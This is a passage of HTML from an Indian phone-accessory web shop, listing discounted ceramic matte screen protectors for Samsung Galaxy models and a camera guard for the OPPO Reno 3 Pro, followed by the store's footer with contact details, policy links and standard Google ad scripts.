</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/?add-to-cart=60217" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60217" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60217" data-product_sku="SAM-A30S-CER-MAT-G-TG" aria-label="Add to cart: &ldquo;OO LALA JI - Ceramic Matte Glass For Samsung Galaxy A30S&rdquo;" rel="nofollow" data-success_message="&ldquo;OO LALA JI - Ceramic Matte Glass For Samsung Galaxy A30S&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_60217" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-a30s/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="60217"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-60230 status-publish first instock product_cat-ceramic-guard product_tag-ceramic-matte-glass-for-samsung-galaxy-a7-2018 product_tag-glass-for-samsung-galaxy-a7-2018 product_tag-matte-glass-for-samsung-galaxy-a7-2018 product_tag-samsung-galaxy-a7-2018-ceramic-matte-glass product_tag-samsung-galaxy-a7-2018-flexible-glass has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="60230"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-a7-2018/" class="product-image-link" tabindex="-1" aria-label="OO LALA JI &#8211; Ceramic Matte Glass For Samsung Galaxy A7 &#8211; 2018"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-80%</span></div><img width="192" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" data-src="https://oolalaji.com/wp-content/uploads/2021/12/1001209968-192x250.jpg" srcset="" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" data-src="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cpnernubs-17-250x250.jpeg" srcset="" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="60230" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-a7-2018/">OO LALA JI &#8211; Ceramic Matte Glass For Samsung Galaxy A7 &#8211; 2018</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">Specially Designed Ceramic Anti Glare Unbreakable Flexible Screen Protector with 9H hardness and Black Border in Matte Finish</span></li><li><span class="a-list-item">Shock Absorption &amp; Screen Protection From Drops And Bumps. ? Protect your phone from scratches ,damages and dust</span></li><li><span class="a-list-item">Easy to Apply: One-push super easily installation, attach to the screen smoothly, hassle-free, fingerprint-free and bubble-free.</span></li><li><span class="a-list-item">Full Coverage Screen Edge to Edge Coverage Scratch Guard (not a tempered glass).</span></li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="0cff9844b9" data-product-id="60230" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/?add-to-cart=60230" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60230" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60230" data-product_sku="SAM-A7-2018-CER-MAT-G-TG" aria-label="Add to cart: &ldquo;OO LALA JI - Ceramic Matte Glass For Samsung Galaxy A7 - 2018&rdquo;" rel="nofollow" data-success_message="&ldquo;OO LALA JI - Ceramic Matte Glass For Samsung Galaxy A7 - 2018&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_60230" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-a7-2018/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="60230"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-60232 status-publish last instock product_cat-ceramic-guard product_tag-ceramic-matte-glass-for-samsung-galaxy-j2-2016 product_tag-glass-for-samsung-galaxy-j2-2016 product_tag-matte-glass-for-samsung-galaxy-j2-2016 product_tag-samsung-galaxy-j2-2016-ceramic-matte-glass product_tag-samsung-galaxy-j2-2016-flexible-glass has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="60232"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-j2-2016/" class="product-image-link" tabindex="-1" aria-label="OO LALA JI &#8211; Ceramic Matte Glass For Samsung Galaxy J2 &#8211; 2016"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-80%</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 250px) 100vw, 250px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/MPSG5260-3-250x250.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/MPSG5260-3-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/MPSG5260-3-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/MPSG5260-3-416x416.jpg 416w, https://oolalaji.com/wp-content/uploads/2022/06/MPSG5260-3.jpg 500w" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" data-src="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cpnernubs-19-250x250.jpeg" srcset="" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="60232" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-j2-2016/">OO LALA JI &#8211; Ceramic Matte Glass For Samsung Galaxy J2 &#8211; 2016</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">Specially Designed Ceramic Anti Glare Unbreakable Flexible Screen Protector with 9H hardness and Black Border in Matte Finish</span></li><li><span class="a-list-item">Shock Absorption &amp; Screen Protection From Drops And Bumps. ? Protect your phone from scratches ,damages and dust</span></li><li><span class="a-list-item">Easy to Apply: One-push super easily installation, attach to the screen smoothly, hassle-free, fingerprint-free and bubble-free.</span></li><li><span class="a-list-item">Full Coverage Screen Edge to Edge Coverage Scratch Guard (not a tempered glass).</span></li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="0cff9844b9" data-product-id="60232" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/?add-to-cart=60232" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60232" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60232" data-product_sku="SAM-J2-2016-CER-MAT-G-TG" aria-label="Add to cart: &ldquo;OO LALA JI - Ceramic Matte Glass For Samsung Galaxy J2 - 2016&rdquo;" rel="nofollow" data-success_message="&ldquo;OO LALA JI - Ceramic Matte Glass For Samsung Galaxy J2 - 2016&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_60232" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-j2-2016/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="60232"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-60233 status-publish first instock product_cat-ceramic-guard product_tag-ceramic-matte-glass-for-samsung-galaxy-j2-2018 product_tag-glass-for-samsung-galaxy-j2-2018 product_tag-matte-glass-for-samsung-galaxy-j2-2018 product_tag-samsung-galaxy-j2-2018-ceramic-matte-glass product_tag-samsung-galaxy-j2-2018-flexible-glass has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="60233"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-j2-2018/" class="product-image-link" tabindex="-1" aria-label="OO LALA JI &#8211; Ceramic Matte Glass For Samsung Galaxy J2 &#8211; 2018"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-80%</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 250px) 100vw, 250px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/MPSG5260-4-250x250.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/MPSG5260-4-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/MPSG5260-4-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/MPSG5260-4-416x416.jpg 416w, https://oolalaji.com/wp-content/uploads/2022/06/MPSG5260-4.jpg 500w" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" data-src="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cpnernubs-20-250x250.jpeg" srcset="" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="60233" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-j2-2018/">OO LALA JI &#8211; Ceramic Matte Glass For Samsung Galaxy J2 &#8211; 2018</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">Specially Designed Ceramic Anti Glare Unbreakable Flexible Screen Protector with 9H hardness and Black Border in Matte Finish</span></li><li><span class="a-list-item">Shock Absorption &amp; Screen Protection From Drops And Bumps. ? Protect your phone from scratches ,damages and dust</span></li><li><span class="a-list-item">Easy to Apply: One-push super easily installation, attach to the screen smoothly, hassle-free, fingerprint-free and bubble-free.</span></li><li><span class="a-list-item">Full Coverage Screen Edge to Edge Coverage Scratch Guard (not a tempered glass).</span></li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="0cff9844b9" data-product-id="60233" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/?add-to-cart=60233" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60233" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60233" data-product_sku="SAM-J2-2018-CER-MAT-G-TG" aria-label="Add to cart: &ldquo;OO LALA JI - Ceramic Matte Glass For Samsung Galaxy J2 - 2018&rdquo;" rel="nofollow" data-success_message="&ldquo;OO LALA JI - Ceramic Matte Glass For Samsung Galaxy J2 - 2018&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_60233" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-j2-2018/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="60233"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-60220 status-publish last instock product_cat-ceramic-guard product_tag-ceramic-matte-glass-for-samsung-galaxy-m10 product_tag-glass-for-samsung-galaxy-m10 product_tag-matte-glass-for-samsung-galaxy-m10 product_tag-samsung-galaxy-m10-ceramic-matte-glass product_tag-samsung-galaxy-m10-flexible-glass has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="60220"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m10/" class="product-image-link" tabindex="-1" aria-label="OO LALA JI &#8211; Ceramic Matte Glass For Samsung Galaxy M10"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-80%</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" data-src="https://oolalaji.com/wp-content/uploads/2022/06/31aP2-Q4KLL-250x250.jpg" srcset="" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" data-src="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cpnernubs-10-250x250.jpeg" srcset="" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="60220" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m10/">OO LALA JI &#8211; Ceramic Matte Glass For Samsung Galaxy M10</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">Specially Designed Ceramic Anti Glare Unbreakable Flexible Screen Protector with 9H hardness and Black Border in Matte Finish</span></li><li><span class="a-list-item">Shock Absorption &amp; Screen Protection From Drops And Bumps. ? Protect your phone from scratches ,damages and dust</span></li><li><span class="a-list-item">Easy to Apply: One-push super easily installation, attach to the screen smoothly, hassle-free, fingerprint-free and bubble-free.</span></li><li><span class="a-list-item">Full Coverage Screen Edge to Edge Coverage Scratch Guard (not a tempered glass).</span></li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="0cff9844b9" data-product-id="60220" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/?add-to-cart=60220" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60220" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60220" data-product_sku="SAM-M10-CER-MAT-G-TG" aria-label="Add to cart: &ldquo;OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M10&rdquo;" rel="nofollow" data-success_message="&ldquo;OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M10&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_60220" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m10/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="60220"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-57164 status-publish first instock product_cat-ceramic-guard has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="57164"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-oppo-reno-3-pro/" class="product-image-link" tabindex="-1" aria-label="OO LALA JI – Camera Anti Shock Guard For OPPO Reno 3 Pro"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-50%</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" data-src="https://oolalaji.com/wp-content/uploads/2022/06/415TmUuYxbL-250x250.jpg" srcset="" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 250px) 100vw, 250px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/41P48toc4rL-1-21-250x250.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/41P48toc4rL-1-21-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/41P48toc4rL-1-21-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/41P48toc4rL-1-21-416x416.jpg 416w, https://oolalaji.com/wp-content/uploads/2022/06/41P48toc4rL-1-21.jpg 500w" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="57164" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-oppo-reno-3-pro/">OO LALA JI – Camera Anti Shock Guard For OPPO Reno 3 Pro</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">Hardness: 9H hardness level provides protection from accidental drop &amp; scratches.</span></li><li><span class="a-list-item">Anti-fingerprint Oleophobic Coating- Precise laser cut tempered glass made with polished, Comes with 2.5D round edges.</span></li><li><span class="a-list-item">Prevents dust from entry and provides smooth and naked screen experience, also, enhance compatibility with most cases.</span></li><li><span class="a-list-item">An ultimate solution for making your device screen brilliant. Scratch-free, smooth and polished glass. Very easy installation free of bubbles</span></li><li><span class="a-list-item">HD Clarity and Touchscreen Accuracy. Additional features: Bubble proof, Scratch resistant, Anti fingerprint, Anti-glare, Anti-shatter, Touch sensitive</span></li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="0cff9844b9" data-product-id="57164" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/?add-to-cart=57164" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57164" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="57164" data-product_sku="OPPO-RENO-3-PRO-CAM-HMR" aria-label="Add to cart: &ldquo;OO LALA JI – Camera Anti Shock Guard For OPPO Reno 3 Pro&rdquo;" rel="nofollow" data-success_message="&ldquo;OO LALA JI – Camera Anti Shock Guard For OPPO Reno 3 Pro&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57164" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-oppo-reno-3-pro/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="57164"
>Quick view</a></div></div></div></div></div></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-dark"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="block-33" class="wd-widget widget footer-widget  widget_block">Watch Product Video <script type="litespeed/javascript" data-src="https://apis.google.com/js/platform.js"></script> <div class="g-ytsubscribe" data-channelid="UCBEbYIBPCuo5B3WdG33N_yg" data-layout="full" data-count="default"></div><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"></div><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>A One Offer Ramdas 11B 37, Ismaila, Sampla, Rohtak, HARYANA, IN, 124501<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: +91 7011 60 1020<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> We Accept All Payments</div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="nav_menu-6" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Our Policy</h5><div class="menu-our-policy-container"><ul id="menu-our-policy" class="menu"><li id="menu-item-926472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926472"><a href="https://oolalaji.com/about-us-5/">About Us</a></li><li id="menu-item-926473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926473"><a href="https://oolalaji.com/terms-and-conditions/">Terms And Conditions</a></li><li id="menu-item-926474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926474"><a href="https://oolalaji.com/privacy-policy-3/">Privacy Policy</a></li><li id="menu-item-926478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926478"><a href="https://oolalaji.com/contact/">Contact us</a></li><li id="menu-item-926475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926475"><a href="https://oolalaji.com/return-and-refund-policy/">Return and Refund Policy</a></li><li id="menu-item-926476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926476"><a href="https://oolalaji.com/cancellation-policy/">Cancellation Policy</a></li><li id="menu-item-926477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926477"><a href="https://oolalaji.com/shipping-policy/">Delivery &amp; Shipping Policy</a></li></ul></div></div></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="block-35" class="wd-widget widget footer-widget  widget_block"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3278328876393429"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3278328876393429"
data-ad-slot="3235924193"
data-ad-format="auto"
